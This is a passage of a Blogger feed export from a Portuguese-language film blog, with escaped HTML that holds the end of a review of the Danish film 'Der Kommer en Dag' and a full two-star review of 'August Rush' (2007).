#666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO experiente \u003Cb\u003ELars Mikkelsen\u003C\/b\u003E é um gigante na atuação em um personagem extremamente desagradável. É impossível não odiá-lo, entretanto, é possível compreender suas motivações como um diretor de orfanato. Na sua essência, ele pensa estar fazendo o \"bem\" em uma educação punitiva, algo ainda muito comum em várias instituições. A instituição representa o seu ego e seu ego está a serviço da instituição.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eaWXo0hkhx_kOgMxyVhENW60z2SlyhWCfSMXF0tpzL86ZLNA3yA0YDj7zjguz7eAHmby2KUHdXQwQbuZq_dMSJA0fYzyvU2HYxwEIfDXnYfP4PE9OgVxVxbQKdTtQZYqF3woYolzo08\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eaWXo0hkhx_kOgMxyVhENW60z2SlyhWCfSMXF0tpzL86ZLNA3yA0YDj7zjguz7eAHmby2KUHdXQwQbuZq_dMSJA0fYzyvU2HYxwEIfDXnYfP4PE9OgVxVxbQKdTtQZYqF3woYolzo08\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFinalmente, a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"display: inline; float: none; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E hábil direção de fotografia de \u003C\/span\u003E\u003Cb style=\"-webkit-text-stroke-width: 0px; font-family: Verdana,sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EErik Zappon\u003C\/b\u003E\u003Cspan style=\"display: inline; float: none; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E equilibra momentos torturantes e amargos em um espaço claustrofóbico com os de ludicidade, de liberdade imaginária. São as cenas de afeto e imaginação que aliviam o sofrimento e são o escape para um esperado retorno ao lar.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7eUP0c_fJeb49mRDUWZ3BNyOG5xxIjbNhj7wcZNL1W3VpL1QlK7EM9wo238CN9iX_AlqFTl1-NJjpmm_LUaFl_vQ_9LgWuEAcWPjfLGq8qbjfatdBEmHpNQGGb8GCU4gANsx-HERo-M\/s1600\/4+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7eUP0c_fJeb49mRDUWZ3BNyOG5xxIjbNhj7wcZNL1W3VpL1QlK7EM9wo238CN9iX_AlqFTl1-NJjpmm_LUaFl_vQ_9LgWuEAcWPjfLGq8qbjfatdBEmHpNQGGb8GCU4gANsx-HERo-M\/s400\/4+estrelas+madame+lumiere.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7463346397513191021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/quando-o-dia-chegar-der-kommer-en-dag.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7463346397513191021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7463346397513191021"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/quando-o-dia-chegar-der-kommer-en-dag.html","title":"Quando o dia chegar (Der Kommer en Dag, 2016)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s72-c\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8941808397691094155"},"published":{"$t":"2010-04-06T22:00:00.001-03:00"},"updated":{"$t":"2010-04-07T02:32:19.431-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Freddie Highmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonathan Rhys Meyers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keri Russell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paixão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robin Williams"}],"title":{"type":"text","$t":"O Som do Coração (August Rush) - 2007"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 260px; height: 381px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457251725209334402\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EA maioria das pessoas que apreciam boa música concordam que \u003Cspan style=\"font-weight: bold;\"\u003Emúsica é um bálsamo para os ouvidos, um refrigério para a alma, um nova emoção a cada canção\u003C\/span\u003E. Sua capacidade multifacetada de expressar vários sentimentos e estados de espírito através de suas notas é tão poderosa que simplesmente não há como viver sem música. Não é à toa que ela está nos filmes, seja como parte protagonista de musicais e\/ou filmes de dança, seja como parte integrante das trilhas sonoras que tanto marcam nossa relação com determinado filme. \u003Cspan style=\"font-weight: bold;\"\u003EDefinitivamente, a música tem o poder de nos conquistar até mesmo no Cinema\u003C\/span\u003E.\u003C\/span\u003E \u003Cspan style=\"font-family:times new roman;\"\u003EO longa-metragem, \u003Cspan style=\"font-weight: bold;\"\u003E“O Som do Coração”\u003C\/span\u003E tem a música como importante personagem, até em um grau mais elevado já que o filme é bastante melodramático colocando a música em um patamar\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E q\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eue passa de pais para filhos, como se fosse um \u003Cspan style=\"font-style: italic;\"\u003E“DNA musical”\u003C\/span\u003E, além da película servir-se da música como elemento capaz de conectar vidas, unir amores, afastar dores, mudar destinos, sendo assim, a música é como\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E u\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Em\u003Cspan style=\"font-style: italic;\"\u003E “chamado”\u003C\/span\u003E, é um som que vem do coração, uma intuição que nos guia à esperança e à felicidade, uma voz que está em todo o lugar basta escutá-la. Sem dúvida, a idéia do filme é muito bonita, chegando a alcançar a magia lúdica\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ede encontrar a quem se ama.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 346px; height: 230px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252432578415266\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENa história, o garoto August Rush (\u003Cspan style=\"font-weight: bold;\"\u003EFreddie Highmore\u003C\/span\u003E) cresce em um orfanato durante mais de 10 anos por uma fatalidade do destino. Seus pais, o cantor e guitarrista Louis Connelly (\u003Cspan style=\"font-weight: bold;\"\u003EJonathan Rhys Meyers\u003C\/span\u003E) e a violoncelista Lyla Novacek (\u003Cspan style=\"font-weight: bold;\"\u003EKeri Russell\u003C\/span\u003E) se apaixonam à primeira vista e Lyla engravida, no entanto sofre a oposição do pai dela que deseja que Lyla siga a carreira musical e não o seu amor por Louis, o que acaba separando o apaixonado casal. August Rush, que sempre sentiu a \u003Cspan style=\"font-style: italic;\"\u003E“presença”\u003C\/span\u003E dos pais através da música, acaba saindo do orfanato para tentar encontrá-los e acaba caindo nas garras do Mago (\u003Cspan style=\"font-weight: bold;\"\u003ERobin Williams\u003C\/span\u003E), um verdadeiro explorador de crianças abandonadas que, ao ajudá-las com seus talentos musicais, fica com uma parte das gorjetas que elas ganham nas ruas de Nova York, ele, vivazmente evidencia que é muito focado em ganhos materiais através das crianças que ajuda. Entre o bem e o mal, o Mago ajuda August a desenvolver o seu dom musical , dom que é  loucamente surreal pois  August não estudou em nenhuma escola de música, mas é capaz até mesmo de compor uma rapsódia e ser descoberto por um \u003Cspan style=\"font-style: italic;\"\u003Epastor\u003C\/span\u003E que o leva a estudar na renomada escola\u003Cspan style=\"font-style: italic;\"\u003E Julliard\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 355px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252631800009026\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E é um conto de fadas que envolve música, amor e família. Um garoto que herda o talento musical dos pais dos quais foi separado por uma lamentável circunstância, mas o talento de  August tem uma grandeza bem maior já que ele é capaz de reconhecer sons na rua, uni-los em harmonia, surpreender a todos e tornar-se até mesmo o líder de uma experiente orquestra. Tudo é muito mágico a começar pelo surreal do contexto. Ao mesmo tempo, Louis e Lyla representam o casal que ainda se ama, mesmo que não se vêem há mais de uma década. Eles seguiram suas vidas mas falta algo, falta que eles se encontrem novamente.  A música e o amor unirão esta família, por isso o apelo de misturar a música, componente também emotivo com a emoção de ver uma família unida fazem de \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração \u003C\/span\u003Eaté mesmo sentimentalista demais . Isso é evidente em toda a fita, em pequenas minúcias que vão desde a atuação de Freddie Highmore (\u003Cspan style=\"font-style: italic;\"\u003Erazoável e, inevitavelmente, forçada em algumas cenas\u003C\/span\u003E) até a forma mágica como as vidas de Louis e Lyla se cruzam e os componentes trágicos do próprio enredo como a separação de um casal, o abandono de uma criança e sua criação em um orfanato, um estranho explorador financeiro “o Mago” que adota um discurso agressivo e interesseiro quando o assunto é lucrar com a música de August Rush, enfim esses elementos contribuem para sensibilizar a audiência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s1600\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 215px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s400\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457253151272967618\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENão posso deixar de afirmar  claramente que a idéia do filme é tocante apesar de todos os tropeços da direção. O filme ainda tem uma bela e comovente história \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee, não importa em qual circunstância, a música no Cinema ainda é  essencialmente fascinante\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E e, na trilha sonora desse filme há canções inesquecíveis como \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EThis Time\u003C\/span\u003E e \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ESomething Inside\u003C\/span\u003E na interpretação de Meyers, porém a forma como \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E foi filmado pela inexperiente Kirsten Sheridan deixa aquém do esperado exatamente por não ser um sentimentalismo genuinamente bem orquestrado no roteiro e na direção. Há momentos que \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"forçam a barra\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ou simplesmente são \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"fake\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  Fica evidente através de detalhes como as lágrimas de \u003Cspan style=\"font-style: italic;\"\u003Ecoitadinho\u003C\/span\u003E de Freddie Highmore, o estilo oportunista e caricato de Robin Williams, a falta de emoção genuína de Keri Russell no papel de mãe e até a forma como Jonathan Rhys Meyers reencontra sua amada, tudo poderia ser espontaneamente mais \"\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ehumano\",\u003C\/span\u003E carne, osso e coração sem cair no perigo que é o sentimentalismo anti-natural. Tudo se resume a uma caricatura realmente sentimentalista e vivamente lúdica para arrancar lágrimas (\u003Cspan style=\"font-style: italic;\"\u003Ee realmente a cena final é a mais linda e a mais emocionante, ao som de uma evocativa rapsódia\u003C\/span\u003E), no entanto mesmo assim \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E deixa  a desejar e perde a oportunidade de usar a música em um nível não somente capaz de unir as pessoas que se amam, mas a música que entra em nossos corações através das interpretações do elenco. Apesar de tudo isso, ainda é um filme sensível para os sensíveis como eu, feito para acreditarmos no poder da música e do amor, no poder do sonho que se torna realidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s1600-h\/2estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s400\/2estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5439016314455633650\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cobject width=\"425\" height=\"344\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"425\" height=\"344\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EAugust Rush\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003EDrama\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E113\u003C\/span\u003E\u003Cspan\u003E min\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a): \u003C\/span\u003E\u003Cspan\u003EKirsten Sheridan\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENick Castle, James V. Hart, Paul Castro\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cb\u003EElenco: \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003EFreddie Highmore, Keri Russell, Jonathan Rhys Meyers, Terrence Howard, Robin Williams, William Sadler, Marian Seldes, Leon G. Thomas III, Mykelti Williamson, Aaron Staton, Alex O'Loughlin, Jamia Simone Nash, Ronald Guttman, Bonnie McKee, Michael Drayer\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8941808397691094155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html","title":"O Som do Coração (August Rush) - 